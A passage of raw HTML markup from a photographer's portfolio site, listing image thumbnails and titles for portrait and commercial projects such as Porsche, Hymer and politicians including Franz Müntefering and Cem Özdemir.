https://andrekirsch.com/wp-content/uploads/2020/01/01_ProfDaniel.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/01_ProfDaniel-1024x1534.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/01_ProfDaniel-768x1150.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/01_ProfDaniel-512x767.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/01_ProfDaniel-265x397.jpg 265w" sizes="" data-ar="1.4979184013322" alt="ANDRE KIRSCH"  data-w="1201" data-h="1799" data-id="1002" style="aspect-ratio:1201/1799;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Prof. Daniel -  nutritional science</span></div></a></div></div><div class="col no-offset place-normal push-1 span-4 colstart-7 colend-11 no-frame-overflow align-middle not-first-child no-parallax type-project id-23  no-sticky"   data-type="project" style="z-index:58;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/porschemissione/" style="" data-id="127" data-catid="[1]" data-title="mission e - Porsche" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:138.88888888889%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/02_Porsche_Mission_e-265x368.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/02_Porsche_Mission_e.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/01/02_Porsche_Mission_e.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/02_Porsche_Mission_e.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/02_Porsche_Mission_e.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/02_Porsche_Mission_e.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/02_Porsche_Mission_e-1280x1778.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/02_Porsche_Mission_e-1024x1422.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/02_Porsche_Mission_e-768x1067.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/02_Porsche_Mission_e-512x711.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/02_Porsche_Mission_e-265x368.jpg 265w" sizes="" data-ar="1.3888888888889" alt="Porsche Mission e "  data-w="1440" data-h="2000" data-id="132" style="aspect-ratio:1440/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">mission e - Porsche</span></div></a></div></div><div class="col no-offset place-normal push-1 span-5 colstart-12 colend-17 no-frame-overflow align-middle not-first-child no-parallax type-project id-25  no-sticky"   data-type="project" style="z-index:59;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/kriminalhauptkommissar/" style="" data-id="45" data-catid="[1]" data-title="Arno Helfrich - Erster Kriminalhauptkommissar" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:138.88888888889%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2019/12/01_Portrait-265x368.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2019/12/01_Portrait.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Portrait.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Portrait.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Portrait.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Portrait.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Portrait-1280x1778.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Portrait-1024x1422.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Portrait-768x1067.jpg 768w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Portrait-512x711.jpg 512w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Portrait-265x368.jpg 265w" sizes="" data-ar="1.3888888888889" alt="ANDRE KIRSCH"  data-w="1440" data-h="2000" data-id="8" style="aspect-ratio:1440/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Arno Helfrich - Erster Kriminalhauptkommissar</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-18 colend-23 no-frame-overflow align-middle not-first-child no-parallax type-project id-49  no-sticky"   data-type="project" style="transform:translate3d(0.1vw, 0.4vw, 0);z-index:60;" data-yvel="1"  data-offsetx="0.1" data-offsetxmu=vw data-offsety="0.4" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/scissorsandglue/" style="" data-id="654" data-catid="[1]" data-title="scissorsandglue" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:140.28571428571%; "><img class="lay-gif " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/04/Cubist_video_02-2_1.gif" data-ar="1.4028571428571" alt="ANDRE KIRSCH"  data-w="350" data-h="491" data-id="660" style="aspect-ratio:350/491;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">scissorsandglue</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-59  row-16"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col has-offset place-normal push-1 span-3 colstart-1 colend-4 no-frame-overflow align-middle first-child no-parallax type-project id-26  no-sticky"   data-type="project" style="transform:translate3d(-1vw, -0.3vw, 0);z-index:61;" data-yvel="1"  data-offsetx="-1" data-offsetxmu=vw data-offsety="-0.3" data-offsetymu=vw><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/profdrtheisen/" style="" data-id="533" data-catid="[1]" data-title="Prof Dr Theisen" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrTheisen-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrTheisen-265x398.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrTheisen-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrTheisen-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrTheisen.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrTheisen.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrTheisen.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrTheisen.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrTheisen.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrTheisen.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrTheisen.jpg 4096w" sizes="" data-ar="1.5" alt="ANDRE KIRSCH"  data-w="1000" data-h="1500" data-id="535" style="aspect-ratio:1000/1500;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Prof Dr Theisen</span></div></a></div></div><div class="col no-offset place-normal push-1 span-5 colstart-5 colend-10 no-frame-overflow align-top not-first-child no-parallax type-project id-27  no-sticky"   data-type="project" style="z-index:62;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/slaughterhouse/" style="" data-id="335" data-catid="[1]" data-title="BIO Schlachtbetrieb Lang" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.87510407993%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/DSC8160_MaxLang-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/DSC8160_MaxLang.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC8160_MaxLang.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC8160_MaxLang.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC8160_MaxLang.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC8160_MaxLang.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC8160_MaxLang.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC8160_MaxLang-1024x1535.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC8160_MaxLang-768x1151.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC8160_MaxLang-512x767.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC8160_MaxLang-265x397.jpg 265w" sizes="" data-ar="1.4987510407993" alt="ANDRE KIRSCH"  data-w="1201" data-h="1800" data-id="1007" style="aspect-ratio:1201/1800;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">BIO Schlachtbetrieb Lang</span></div></a></div></div><div class="col no-offset place-normal push-1 span-6 colstart-11 colend-17 no-frame-overflow align-middle not-first-child no-parallax type-project id-28  no-sticky"   data-type="project" style="z-index:63;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb landscape   " href="https://andrekirsch.com/butcher_vegetarian/" style="" data-id="265" data-catid="[1]" data-title="vegetarischer Metzger &amp;#8211; Apotheken Umschau" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:66.722222222222%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/DSC5231_VegetarischMetzger-265x177.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/DSC5231_VegetarischMetzger-265x177.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC5231_VegetarischMetzger-512x342.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC5231_VegetarischMetzger-768x512.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC5231_VegetarischMetzger-1024x683.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC5231_VegetarischMetzger-1280x854.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC5231_VegetarischMetzger.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC5231_VegetarischMetzger.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC5231_VegetarischMetzger.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC5231_VegetarischMetzger.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC5231_VegetarischMetzger.jpg 4096w" sizes="" data-ar="0.66722222222222" alt="vegan vegetarisch vegetarische Metzgerei "  data-w="1800" data-h="1201" data-id="269" style="aspect-ratio:1800/1201;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">vegetarischer Metzger &#8211; Apotheken Umschau</span></div></a></div></div><div class="col has-offset place-normal push-1 span-4 colstart-18 colend-22 no-frame-overflow align-middle not-first-child no-parallax type-project id-29  no-sticky"   data-type="project" style="transform:translate3d(1vw, 0vw, 0);z-index:64;" data-yvel="1"  data-offsetx="1" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/franzmuentefering/" style="" data-id="86" data-catid="[1]" data-title="Franz Müntefering" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150.03750937734%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2019/12/02_Franz_Muentefering-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2019/12/02_Franz_Muentefering-265x398.jpg 265w, https://andrekirsch.com/wp-content/uploads/2019/12/02_Franz_Muentefering-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2019/12/02_Franz_Muentefering-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2019/12/02_Franz_Muentefering-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2019/12/02_Franz_Muentefering-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2019/12/02_Franz_Muentefering.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2019/12/02_Franz_Muentefering.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2019/12/02_Franz_Muentefering.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2019/12/02_Franz_Muentefering.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2019/12/02_Franz_Muentefering.jpg 4096w" sizes="" data-ar="1.5003750937734" alt="Portrait von Franz Müntefering "  data-w="1333" data-h="2000" data-id="94" style="aspect-ratio:1333/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Franz Müntefering</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-60  row-17"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col has-offset place-normal push-0 span-4 colstart-0 colend-4 no-frame-overflow align-middle first-child no-parallax type-project id-32  no-sticky"   data-type="project" style="transform:translate3d(-2.7vw, 0vw, 0);z-index:65;" data-yvel="1"  data-offsetx="-2.7" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/profdrwalther/" style="" data-id="146" data-catid="[1]" data-title="Prof Dr Walther" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.87510407993%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrWalther-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrWalther-265x397.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrWalther-512x767.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrWalther-768x1151.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrWalther-1024x1535.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrWalther.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrWalther.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrWalther.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrWalther.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrWalther.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrWalther.jpg 4096w" sizes="" data-ar="1.4987510407993" alt="ANDRE KIRSCH"  data-w="1201" data-h="1800" data-id="148" style="aspect-ratio:1201/1800;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Prof Dr Walther</span></div></a></div></div><div class="col has-offset place-normal push-1 span-4 colstart-5 colend-9 no-frame-overflow align-middle not-first-child no-parallax type-project id-30  no-sticky"   data-type="project" style="transform:translate3d(-2.1vw, -0.1vw, 0);z-index:66;" data-yvel="1"  data-offsetx="-2.1" data-offsetxmu=vw data-offsety="-0.1" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/womanportrait/" style="" data-id="447" data-catid="[1]" data-title="new life 2" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/02_woman_portrait-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/02_woman_portrait.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/01/02_woman_portrait.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/02_woman_portrait.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/02_woman_portrait.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/02_woman_portrait.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/02_woman_portrait.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/02_woman_portrait.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/02_woman_portrait-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/02_woman_portrait-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/02_woman_portrait-265x398.jpg 265w" sizes="" data-ar="1.5" alt="portrait of woman motorcycle "  data-w="934" data-h="1401" data-id="449" style="aspect-ratio:934/1401;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">new life 2</span></div></a></div></div><div class="col has-offset place-normal push-1 span-9 colstart-10 colend-19 no-frame-overflow align-top not-first-child no-parallax type-project id-33  no-sticky"   data-type="project" style="transform:translate3d(-2vw, 0vw, 0);z-index:67;" data-yvel="1"  data-offsetx="-2" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb landscape   " href="https://andrekirsch.com/citroen/" style="" data-id="60" data-catid="[1]" data-title="Citroen Sammlung Peters &amp;#8211; caractère Magazin" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:66.666666666667%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2019/12/10_Citroen_Collection-265x177.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2019/12/10_Citroen_Collection-265x177.jpg 265w, https://andrekirsch.com/wp-content/uploads/2019/12/10_Citroen_Collection-512x341.jpg 512w, https://andrekirsch.com/wp-content/uploads/2019/12/10_Citroen_Collection-768x512.jpg 768w, https://andrekirsch.com/wp-content/uploads/2019/12/10_Citroen_Collection-1024x683.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2019/12/10_Citroen_Collection-1280x853.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2019/12/10_Citroen_Collection.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2019/12/10_Citroen_Collection.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2019/12/10_Citroen_Collection.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2019/12/10_Citroen_Collection.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2019/12/10_Citroen_Collection.jpg 4096w" sizes="" data-ar="0.66666666666667" alt="ANDRE KIRSCH"  data-w="1800" data-h="1200" data-id="70" style="aspect-ratio:1800/1200;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Citroen Sammlung Peters &#8211; caractère Magazin</span></div></a></div></div><div class="col has-offset place-normal push-0 span-4 colstart-19 colend-23 no-frame-overflow align-top not-first-child no-parallax type-project id-31  no-sticky"   data-type="project" style="transform:translate3d(2.3vw, 0.4vw, 0);z-index:68;" data-yvel="1"  data-offsetx="2.3" data-offsetxmu=vw data-offsety="0.4" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/drson/" style="" data-id="428" data-catid="[1]" data-title="Dr Son" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150.04413062665%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/01_DrSon-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/01_DrSon-265x398.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/01_DrSon-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/01_DrSon-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/01_DrSon-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/01_DrSon.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/01_DrSon.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/01_DrSon.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/01_DrSon.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/01_DrSon.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/01_DrSon.jpg 4096w" sizes="" data-ar="1.5004413062665" alt="ANDRE KIRSCH"  data-w="1133" data-h="1700" data-id="429" style="aspect-ratio:1133/1700;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Dr Son</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-y-offsets no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-61  row-18"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-0 span-5 colstart-0 colend-5 no-frame-overflow align-top first-child no-parallax type-project id-34  no-sticky"   data-type="project" style="z-index:69;" data-yvel="1" ><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/mom/" style="" data-id="47" data-catid="[1]" data-title="MOM" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2021/01/01_momandchild-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2021/01/01_momandchild.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2021/01/01_momandchild.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2021/01/01_momandchild.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2021/01/01_momandchild.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2021/01/01_momandchild.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2021/01/01_momandchild-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2021/01/01_momandchild-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2021/01/01_momandchild-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2021/01/01_momandchild-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2021/01/01_momandchild-265x398.jpg 265w" sizes="" data-ar="1.5" alt="portrait of mom and child "  data-w="1334" data-h="2001" data-id="958" style="aspect-ratio:1334/2001;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">MOM</span></div></a></div></div><div class="col no-offset place-normal push-1 span-5 colstart-6 colend-11 no-frame-overflow align-middle not-first-child no-parallax type-project id-35  no-sticky"   data-type="project" style="z-index:70;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/flyer-suisse-2/" style="" data-id="714" data-catid="[1]" data-title="Flyer Suisse 2 - FOCUS EBike" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/04/03_Flyer-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/04/03_Flyer.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/04/03_Flyer.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/04/03_Flyer.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/04/03_Flyer.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/04/03_Flyer.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/04/03_Flyer.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/04/03_Flyer-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/04/03_Flyer-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/04/03_Flyer-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/04/03_Flyer-265x398.jpg 265w" sizes="" data-ar="1.5" alt="Flyer Switzerland "  data-w="1200" data-h="1800" data-id="700" style="aspect-ratio:1200/1800;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Flyer Suisse 2 - FOCUS EBike</span></div></a></div></div><div class="col no-offset place-normal push-1 span-6 colstart-12 colend-18 no-frame-overflow align-middle not-first-child no-parallax type-project id-36  no-sticky"   data-type="project" style="z-index:71;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb landscape   " href="https://andrekirsch.com/stroke/" style="" data-id="114" data-catid="[1]" data-title="Schlaganfall &amp;#8211; Elixier" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:66.65%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/01_stroke-265x177.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/01_stroke-265x177.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/01_stroke-512x341.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/01_stroke-768x512.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/01_stroke-1024x682.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/01_stroke-1280x853.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/01_stroke-1920x1280.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/01_stroke.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/01_stroke.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/01_stroke.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/01_stroke.jpg 4096w" sizes="" data-ar="0.6665" alt="ANDRE KIRSCH"  data-w="2000" data-h="1333" data-id="115" style="aspect-ratio:2000/1333;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Schlaganfall &#8211; Elixier</span></div></a></div></div><div class="col no-offset place-normal push-1 span-4 colstart-19 colend-23 no-frame-overflow align-middle not-first-child no-parallax type-project id-37  no-sticky"   data-type="project" style="z-index:72;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/hymer/" style="" data-id="416" data-catid="[1]" data-title="Caravan &amp;#8211; Hymer" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.8127340824%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/08_Hymer-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/08_Hymer-265x397.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/08_Hymer-512x767.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/08_Hymer-768x1151.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/08_Hymer-1024x1534.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/08_Hymer-1280x1918.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/08_Hymer.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/08_Hymer.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/08_Hymer.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/08_Hymer.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/08_Hymer.jpg 4096w" sizes="" data-ar="1.498127340824" alt="Hymer Caravan "  data-w="1335" data-h="2000" data-id="425" style="aspect-ratio:1335/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Caravan &#8211; Hymer</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-5 no-stickies no-y-offsets no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-62  row-19"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col has-offset place-normal push-0 span-5 colstart-0 colend-5 no-frame-overflow align-middle first-child no-parallax type-project id-38  no-sticky"   data-type="project" style="transform:translate3d(-2vw, 0vw, 0);z-index:73;" data-yvel="1"  data-offsetx="-2" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/cem-oezdemir/" style="" data-id="28" data-catid="[1]" data-title="Cem Özdemir &amp;#8211; DIE ZEIT" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:124.92192379763%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2019/12/Cem_Oezdemir_diegruenen_02-265x331.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2019/12/Cem_Oezdemir_diegruenen_02-265x331.jpg 265w, https://andrekirsch.com/wp-content/uploads/2019/12/Cem_Oezdemir_diegruenen_02-512x640.jpg 512w, https://andrekirsch.com/wp-content/uploads/2019/12/Cem_Oezdemir_diegruenen_02-768x959.jpg 768w, https://andrekirsch.com/wp-content/uploads/2019/12/Cem_Oezdemir_diegruenen_02-1024x1279.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2019/12/Cem_Oezdemir_diegruenen_02-1280x1599.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2019/12/Cem_Oezdemir_diegruenen_02.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2019/12/Cem_Oezdemir_diegruenen_02.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2019/12/Cem_Oezdemir_diegruenen_02.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2019/12/Cem_Oezdemir_diegruenen_02.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2019/12/Cem_Oezdemir_diegruenen_02.jpg 4096w" sizes="" data-ar="1.2492192379763" alt="Cem 